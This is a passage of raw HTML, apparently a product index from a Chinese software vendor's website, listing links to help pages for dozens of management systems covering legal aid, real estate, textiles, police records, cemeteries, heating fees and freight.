title='点击打开法律援助信息管理系统页面'>法律援助信息管理系统</a><a id='法医鉴定信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1056' title='点击打开法医鉴定信息管理系统页面'>法医鉴定信息管理系统</a><a id='法院过付款收款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1063' title='点击打开法院过付款收款管理系统页面'>法院过付款收款管理系统</a><a id='法院诉讼结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1474' title='点击打开法院诉讼结算管理系统页面'>法院诉讼结算管理系统</a><a id='反恐管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=767' title='点击打开反恐管理系统页面'>反恐管理系统</a><a id='返乡人员疫情防控信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1646' title='点击打开返乡人员疫情防控信息管理系统页面'>返乡人员疫情防控信息管理系统</a><a id='防盗报警收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=950' title='点击打开防盗报警收费管理系统页面'>防盗报警收费管理系统</a><a id='防盗报警收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1637' title='点击打开防盗报警收费管理系统专业版页面'>防盗报警收费管理系统专业版</a><a id='防腐保温管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1251' title='点击打开防腐保温管理系统页面'>防腐保温管理系统</a><a id='防雷装置检测报告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1726' title='点击打开防雷装置检测报告管理系统页面'>防雷装置检测报告管理系统</a><a id='房产证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1165' title='点击打开房产证管理系统页面'>房产证管理系统</a><a id='房产中介管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=698' title='点击打开房产中介管理系统页面'>房产中介管理系统</a><a id='房地产评估管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=892' title='点击打开房地产评估管理系统页面'>房地产评估管理系统</a><a id='房屋拆迁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=945' title='点击打开房屋拆迁管理系统页面'>房屋拆迁管理系统</a><a id='房屋产权产籍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=887' title='点击打开房屋产权产籍管理系统页面'>房屋产权产籍管理系统</a><a id='房屋出租信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=959' title='点击打开房屋出租信息管理系统页面'>房屋出租信息管理系统</a><a id='房屋土地征收管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1164' title='点击打开房屋土地征收管理系统页面'>房屋土地征收管理系统</a><a id='房屋租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1528' title='点击打开房屋租赁管理系统页面'>房屋租赁管理系统</a><a id='房屋租赁合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=518' title='点击打开房屋租赁合同管理系统页面'>房屋租赁合同管理系统</a><a id='纺纱厂综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1601' title='点击打开纺纱厂综合管理系统页面'>纺纱厂综合管理系统</a><a id='纺织布料进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=927' title='点击打开纺织布料进销存管理系统页面'>纺织布料进销存管理系统</a><a id='纺织布料进销存管理系统多门店版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1319' title='点击打开纺织布料进销存管理系统多门店版页面'>纺织布料进销存管理系统多门店版</a><a id='纺织布料进销存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1262' title='点击打开纺织布料进销存管理系统简易版页面'>纺织布料进销存管理系统简易版</a><a id='纺织纺纱厂管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=770' title='点击打开纺织纺纱厂管理系统页面'>纺织纺纱厂管理系统</a><a id='纺织品送货单对账管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1833' title='点击打开纺织品送货单对账管理系统页面'>纺织品送货单对账管理系统</a><a id='非税收入票据管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1039' title='点击打开非税收入票据管理系统页面'>非税收入票据管理系统</a><a id='废品处理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1443' title='点击打开废品处理管理系统页面'>废品处理管理系统</a><a id='废品回收公司管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=729' title='点击打开废品回收公司管理系统页面'>废品回收公司管理系统</a><a id='废品回收进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1683' title='点击打开废品回收进销存管理系统页面'>废品回收进销存管理系统</a><a id='粉煤灰购销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1786' title='点击打开粉煤灰购销管理系统页面'>粉煤灰购销管理系统</a><a id='蜂蜜销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=966' title='点击打开蜂蜜销售管理系统页面'>蜂蜜销售管理系统</a><a id='佛店用品进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1340' title='点击打开佛店用品进销存管理系统页面'>佛店用品进销存管理系统</a><a id='孵化设备销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=881' title='点击打开孵化设备销售管理系统页面'>孵化设备销售管理系统</a><a id='服装鞋帽进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=540' title='点击打开服装鞋帽进销存管理系统页面'>服装鞋帽进销存管理系统</a><a id='服装鞋帽进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1006' title='点击打开服装鞋帽进销存管理系统专业版页面'>服装鞋帽进销存管理系统专业版</a><a id='服装综合业务管理系统--定做租赁销售一体版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1453' title='点击打开服装综合业务管理系统--定做租赁销售一体版页面'>服装综合业务管理系统--定做租赁销售一体版</a><a id='服装租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=787' title='点击打开服装租赁管理系统页面'>服装租赁管理系统</a><a id='妇婴用品专卖店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=714' title='点击打开妇婴用品专卖店管理系统页面'>妇婴用品专卖店管理系统</a><a id='干部培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1017' title='点击打开干部培训管理系统页面'>干部培训管理系统</a><a id='干部任职管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2884' title='点击打开干部任职管理系统页面'>干部任职管理系统</a><a id='干部信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=886' title='点击打开干部信息管理系统页面'>干部信息管理系统</a><a id='干部信息管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1606' title='点击打开干部信息管理系统差异版页面'>干部信息管理系统差异版</a><a id='干混砂浆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1744' title='点击打开干混砂浆管理系统页面'>干混砂浆管理系统</a><a id='岗前就业指导收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1848' title='点击打开岗前就业指导收费管理系统页面'>岗前就业指导收费管理系统</a><a id='钢材仓储管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2881' title='点击打开钢材仓储管理系统页面'>钢材仓储管理系统</a><a id='钢材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1736' title='点击打开钢材管理系统页面'>钢材管理系统</a><a id='钢材进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=620' title='点击打开钢材进销存管理系统页面'>钢材进销存管理系统</a><a id='钢管进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1657' title='点击打开钢管进销存管理系统页面'>钢管进销存管理系统</a><a id='钢架钢模租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=897' title='点击打开钢架钢模租赁管理系统页面'>钢架钢模租赁管理系统</a><a id='钢丝绳报价管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1669' title='点击打开钢丝绳报价管理系统页面'>钢丝绳报价管理系统</a><a id='高层次人才信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=800' title='点击打开高层次人才信息管理系统页面'>高层次人才信息管理系统</a><a id='高等教育培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1176' title='点击打开高等教育培训管理系统页面'>高等教育培训管理系统</a><a id='高校教材管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=776' title='点击打开高校教材管理系统页面'>高校教材管理系统</a><a id='高校教材管理系统--简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1233' title='点击打开高校教材管理系统--简易版页面'>高校教材管理系统--简易版</a><a id='高校教材管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1047' title='点击打开高校教材管理系统专业版页面'>高校教材管理系统专业版</a><a id='高校收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1612' title='点击打开高校收费管理系统页面'>高校收费管理系统</a><a id='高中毕业证打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1599' title='点击打开高中毕业证打印管理系统页面'>高中毕业证打印管理系统</a><a id='格子铺经营管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=850' title='点击打开格子铺经营管理系统页面'>格子铺经营管理系统</a><a id='工程安装及设备保养管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1597' title='点击打开工程安装及设备保养管理系统页面'>工程安装及设备保养管理系统</a><a id='工程材料销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1386' title='点击打开工程材料销售管理系统页面'>工程材料销售管理系统</a><a id='工程材料运费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=909' title='点击打开工程材料运费管理系统页面'>工程材料运费管理系统</a><a id='工程车辆成本核算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1481' title='点击打开工程车辆成本核算管理系统页面'>工程车辆成本核算管理系统</a><a id='工程车辆销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1022' title='点击打开工程车辆销售管理系统页面'>工程车辆销售管理系统</a><a id='工程机械车辆合格证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1733' title='点击打开工程机械车辆合格证管理系统页面'>工程机械车辆合格证管理系统</a><a id='工程机械设备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=871' title='点击打开工程机械设备管理系统页面'>工程机械设备管理系统</a><a id='工程机械项目管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1656' title='点击打开工程机械项目管理系统页面'>工程机械项目管理系统</a><a id='工程建设仓库管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1471' title='点击打开工程建设仓库管理系统页面'>工程建设仓库管理系统</a><a id='工程劳保用品发放管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1739' title='点击打开工程劳保用品发放管理系统页面'>工程劳保用品发放管理系统</a><a id='工程设备租赁综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1253' title='点击打开工程设备租赁综合管理系统页面'>工程设备租赁综合管理系统</a><a id='工程图纸资料管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1007' title='点击打开工程图纸资料管理系统页面'>工程图纸资料管理系统</a><a id='工程与物资审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1360' title='点击打开工程与物资审批管理系统页面'>工程与物资审批管理系统</a><a id='工程预结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1775' title='点击打开工程预结算管理系统页面'>工程预结算管理系统</a><a id='工地工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1627' title='点击打开工地工资管理系统页面'>工地工资管理系统</a><a id='工地工资管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1824' title='点击打开工地工资管理系统差异版页面'>工地工资管理系统差异版</a><a id='工地宿舍管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1621' title='点击打开工地宿舍管理系统页面'>工地宿舍管理系统</a><a id='工地项目收支工资管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2856' title='点击打开工地项目收支工资管理系统页面'>工地项目收支工资管理系统</a><a id='工业品买卖合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=638' title='点击打开工业品买卖合同管理系统页面'>工业品买卖合同管理系统</a><a id='工艺品采购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1366' title='点击打开工艺品采购管理系统页面'>工艺品采购管理系统</a><a id='公安车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1395' title='点击打开公安车辆管理系统页面'>公安车辆管理系统</a><a id='公安机关档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=517' title='点击打开公安机关档案管理系统页面'>公安机关档案管理系统</a><a id='公安机关档案系统--人员及治安管理系统增强版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1281' title='点击打开公安机关档案系统--人员及治安管理系统增强版页面'>公安机关档案系统--人员及治安管理系统增强版</a><a id='公安机关吸毒检测管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1232' title='点击打开公安机关吸毒检测管理系统页面'>公安机关吸毒检测管理系统</a><a id='公安派出所报警管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=510' title='点击打开公安派出所报警管理系统页面'>公安派出所报警管理系统</a><a id='公安派出所报警管理系统--多种文书版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1282' title='点击打开公安派出所报警管理系统--多种文书版页面'>公安派出所报警管理系统--多种文书版</a><a id='公安派出所报警管理系统－－日常笔录管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1134' title='点击打开公安派出所报警管理系统－－日常笔录管理版页面'>公安派出所报警管理系统－－日常笔录管理版</a><a id='公安派出所报警管理系统－－值班管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1132' title='点击打开公安派出所报警管理系统－－值班管理版页面'>公安派出所报警管理系统－－值班管理版</a><a id='公安派出所留置人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1491' title='点击打开公安派出所留置人员管理系统页面'>公安派出所留置人员管理系统</a><a id='公安人员信息管理工作系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=502' title='点击打开公安人员信息管理工作系统页面'>公安人员信息管理工作系统</a><a id='公安人员信息管理工作系统－－行业管理版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1283' title='点击打开公安人员信息管理工作系统－－行业管理版页面'>公安人员信息管理工作系统－－行业管理版</a><a id='公安上访人员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=861' title='点击打开公安上访人员管理系统页面'>公安上访人员管理系统</a><a id='公安刑事法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1080' title='点击打开公安刑事法律文书管理系统页面'>公安刑事法律文书管理系统</a><a id='公安刑侦信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=799' title='点击打开公安刑侦信息管理系统页面'>公安刑侦信息管理系统</a><a id='公安行政法律文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=575' title='点击打开公安行政法律文书管理系统页面'>公安行政法律文书管理系统</a><a id='公安执法场所管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1038' title='点击打开公安执法场所管理系统页面'>公安执法场所管理系统</a><a id='公安装备管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1391' title='点击打开公安装备管理系统页面'>公安装备管理系统</a><a id='公车采购审批管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1167' title='点击打开公车采购审批管理系统页面'>公车采购审批管理系统</a><a id='公共卫生知识及法律法规培训合格证书' onmouseover="abc(this.id);" href='systemHelp.asp?id=1178' title='点击打开公共卫生知识及法律法规培训合格证书页面'>公共卫生知识及法律法规培训合格证书</a><a id='公交车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=836' title='点击打开公交车辆管理系统页面'>公交车辆管理系统</a><a id='公交户外广告管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=633' title='点击打开公交户外广告管理系统页面'>公交户外广告管理系统</a><a id='公交汽车票款综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=791' title='点击打开公交汽车票款综合管理系统页面'>公交汽车票款综合管理系统</a><a id='公路工程质量检验评定管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=547' title='点击打开公路工程质量检验评定管理系统页面'>公路工程质量检验评定管理系统</a><a id='公路建设项目拨款管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=928' title='点击打开公路建设项目拨款管理系统页面'>公路建设项目拨款管理系统</a><a id='公墓(陵园)管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=690' title='点击打开公墓(陵园)管理系统页面'>公墓(陵园)管理系统</a><a id='公墓（陵园）管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1556' title='点击打开公墓（陵园）管理系统差异版页面'>公墓（陵园）管理系统差异版</a><a id='公墓（陵园）管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=704' title='点击打开公墓（陵园）管理系统专业版页面'>公墓（陵园）管理系统专业版</a><a id='公墓陵园管理系统——销售版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1405' title='点击打开公墓陵园管理系统——销售版页面'>公墓陵园管理系统——销售版</a><a id='公司行政与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2848' title='点击打开公司行政与档案管理系统页面'>公司行政与档案管理系统</a><a id='公文管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=672' title='点击打开公文管理系统页面'>公文管理系统</a><a id='公文管理系统－－收文登记版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1284' title='点击打开公文管理系统－－收文登记版页面'>公文管理系统－－收文登记版</a><a id='公文收发管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1815' title='点击打开公文收发管理系统页面'>公文收发管理系统</a><a id='公文与档案管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1412' title='点击打开公文与档案管理系统页面'>公文与档案管理系统</a><a id='公务员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1072' title='点击打开公务员管理系统页面'>公务员管理系统</a><a id='公寓人口管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1643' title='点击打开公寓人口管理系统页面'>公寓人口管理系统</a><a id='供热收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=640' title='点击打开供热收费管理系统页面'>供热收费管理系统</a><a id='供热收费管理系统-黑龙江地区版' onmouseover="abc(this.id);" href='systemHelp.asp?id=997' title='点击打开供热收费管理系统-黑龙江地区版页面'>供热收费管理系统-黑龙江地区版</a><a id='供热收费管理系统——农场补助版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1484' title='点击打开供热收费管理系统——农场补助版页面'>供热收费管理系统——农场补助版</a><a id='供热收费管理系统一户多标准版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1332' title='点击打开供热收费管理系统一户多标准版页面'>供热收费管理系统一户多标准版</a><a id='供热收费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=844' title='点击打开供热收费管理系统专业版页面'>供热收费管理系统专业版</a><a id='骨灰寄存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=858' title='点击打开骨灰寄存管理系统页面'>骨灰寄存管理系统</a><a id='骨灰寄存管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1652' title='点击打开骨灰寄存管理系统差异版页面'>骨灰寄存管理系统差异版</a><a id='骨灰寄存管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1257' title='点击打开骨灰寄存管理系统简易版页面'>骨灰寄存管理系统简易版</a><a id='固定资产管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=615' title='点击打开固定资产管理系统页面'>固定资产管理系统</a><a id='固定资产管理系统简易版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1819' title='点击打开固定资产管理系统简易版页面'>固定资产管理系统简易版</a><a id='管材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=768' title='点击打开管材销售管理系统页面'>管材销售管理系统</a><a id='灌区水利收费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1522' title='点击打开灌区水利收费管理系统页面'>灌区水利收费管理系统</a><a id='罐箱管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=748' title='点击打开罐箱管理系统页面'>罐箱管理系统</a><a id='光伏发电设备库存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1779' title='点击打开光伏发电设备库存管理系统页面'>光伏发电设备库存管理系统</a><a id='广播器材销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1035' title='点击打开广播器材销售管理系统页面'>广播器材销售管理系统</a><a id='广告制品制作管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=781' title='点击打开广告制品制作管理系统页面'>广告制品制作管理系统</a><a id='国际疾病分类标准编码ICD-10查询系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=617' title='点击打开国际疾病分类标准编码ICD-10查询系统页面'>国际疾病分类标准编码ICD-10查询系统</a><a id='国学培训管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1722' title='点击打开国学培训管理系统页面'>国学培训管理系统</a><a id='果蔬经销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1750' title='点击打开果蔬经销管理系统页面'>果蔬经销管理系统</a><a id='果园管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=778' title='点击打开果园管理系统页面'>果园管理系统</a><a id='海关综合信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1025' title='点击打开海关综合信息管理系统页面'>海关综合信息管理系统</a><a id='海陆物流综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2896' title='点击打开海陆物流综合管理系统页面'>海陆物流综合管理系统</a><a id='海鲜配送管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=813' title='点击打开海鲜配送管理系统页面'>海鲜配送管理系统</a><a id='航空货运单代销管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1541' title='点击打开航空货运单代销管理系统页面'>航空货运单代销管理系统</a><a id='航空货运单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1005' title='点击打开航空货运单管理系统页面'>航空货运单管理系统</a><a id='合同管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1808' title='点击打开合同管理系统页面'>合同管理系统</a><a id='合同货款统计管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1773' title='点击打开合同货款统计管理系统页面'>合同货款统计管理系统</a><a id='河南省健康证管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=2894' title='点击打开河南省健康证管理系统页面'>河南省健康证管理系统</a><a id='河南省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1670' title='点击打开河南省门诊收费票据打印管理系统页面'>河南省门诊收费票据打印管理系统</a><a id='红枣收购管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1494' title='点击打开红枣收购管理系统页面'>红枣收购管理系统</a><a id='宏达数据库信息管理开发平台' onmouseover="abc(this.id);" href='systemHelp.asp?id=702' title='点击打开宏达数据库信息管理开发平台页面'>宏达数据库信息管理开发平台</a><a id='湖北省门诊收费票据打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1754' title='点击打开湖北省门诊收费票据打印管理系统页面'>湖北省门诊收费票据打印管理系统</a><a id='互感器加工单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1525' title='点击打开互感器加工单管理系统页面'>互感器加工单管理系统</a><a id='户籍成员综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1583' title='点击打开户籍成员综合管理系统页面'>户籍成员综合管理系统</a><a id='户籍信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1189' title='点击打开户籍信息管理系统页面'>户籍信息管理系统</a><a id='户口医保登记管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1526' title='点击打开户口医保登记管理系统页面'>户口医保登记管理系统</a><a id='户外用品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=960' title='点击打开户外用品销售管理系统页面'>户外用品销售管理系统</a><a id='护工综合管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1704' title='点击打开护工综合管理系统页面'>护工综合管理系统</a><a id='花店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=631' title='点击打开花店管理系统页面'>花店管理系统</a><a id='花店管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=855' title='点击打开花店管理系统专业版页面'>花店管理系统专业版</a><a id='华人华侨、港澳台同胞信息管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=934' title='点击打开华人华侨、港澳台同胞信息管理系统页面'>华人华侨、港澳台同胞信息管理系统</a><a id='化肥农药进销存管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=782' title='点击打开化肥农药进销存管理系统页面'>化肥农药进销存管理系统</a><a id='化肥农药进销存管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1242' title='点击打开化肥农药进销存管理系统专业版页面'>化肥农药进销存管理系统专业版</a><a id='化工产品销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=933' title='点击打开化工产品销售管理系统页面'>化工产品销售管理系统</a><a id='化工物资运输管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1061' title='点击打开化工物资运输管理系统页面'>化工物资运输管理系统</a><a id='化妆品店管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=705' title='点击打开化妆品店管理系统页面'>化妆品店管理系统</a><a id='环保执法文书管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=511' title='点击打开环保执法文书管理系统页面'>环保执法文书管理系统</a><a id='环卫车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=915' title='点击打开环卫车辆管理系统页面'>环卫车辆管理系统</a><a id='换电管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1756' title='点击打开换电管理系统页面'>换电管理系统</a><a id='会计事务所客户管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1365' title='点击打开会计事务所客户管理系统页面'>会计事务所客户管理系统</a><a id='会务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1023' title='点击打开会务管理系统页面'>会务管理系统</a><a id='会员卡刷卡消费管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=845' title='点击打开会员卡刷卡消费管理系统专业版页面'>会员卡刷卡消费管理系统专业版</a><a id='会员刷卡消费管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=603' title='点击打开会员刷卡消费管理系统页面'>会员刷卡消费管理系统</a><a id='会员刷卡消费管理系统--风景区专用版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1286' title='点击打开会员刷卡消费管理系统--风景区专用版页面'>会员刷卡消费管理系统--风景区专用版</a><a id='会展物流辅助管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=565' title='点击打开会展物流辅助管理系统页面'>会展物流辅助管理系统</a><a id='绘本租赁管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1432' title='点击打开绘本租赁管理系统页面'>绘本租赁管理系统</a><a id='婚介会员管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=630' title='点击打开婚介会员管理系统页面'>婚介会员管理系统</a><a id='婚介会员管理系统灵活版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1456' title='点击打开婚介会员管理系统灵活版页面'>婚介会员管理系统灵活版</a><a id='婚庆订单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1809' title='点击打开婚庆订单管理系统页面'>婚庆订单管理系统</a><a id='婚庆行业管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=713' title='点击打开婚庆行业管理系统页面'>婚庆行业管理系统</a><a id='婚庆咨询业务管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1344' title='点击打开婚庆咨询业务管理系统页面'>婚庆咨询业务管理系统</a><a id='婚纱相机出租管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=911' title='点击打开婚纱相机出租管理系统页面'>婚纱相机出租管理系统</a><a id='混凝土供应链管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1181' title='点击打开混凝土供应链管理系统页面'>混凝土供应链管理系统</a><a id='混凝土结算管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1801' title='点击打开混凝土结算管理系统页面'>混凝土结算管理系统</a><a id='混凝土销售对账单管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1743' title='点击打开混凝土销售对账单管理系统页面'>混凝土销售对账单管理系统</a><a id='混凝土制品厂员工考勤管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1479' title='点击打开混凝土制品厂员工考勤管理系统页面'>混凝土制品厂员工考勤管理系统</a><a id='活动策划管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1075' title='点击打开活动策划管理系统页面'>活动策划管理系统</a><a id='货架销售管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=986' title='点击打开货架销售管理系统页面'>货架销售管理系统</a><a id='货运代理管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1231' title='点击打开货运代理管理系统页面'>货运代理管理系统</a><a id='货运单打印管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=1753' title='点击打开货运单打印管理系统页面'>货运单打印管理系统</a><a id='货运公司车辆管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=628' title='点击打开货运公司车辆管理系统页面'>货运公司车辆管理系统</a><a id='货运管理系统' onmouseover="abc(this.id);" href='systemHelp.asp?id=499' title='点击打开货运管理系统页面'>货运管理系统</a><a id='货运管理系统差异版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1790' title='点击打开货运管理系统差异版页面'>货运管理系统差异版</a><a id='货运管理系统专业版' onmouseover="abc(this.id);" href='systemHelp.asp?id=1486' 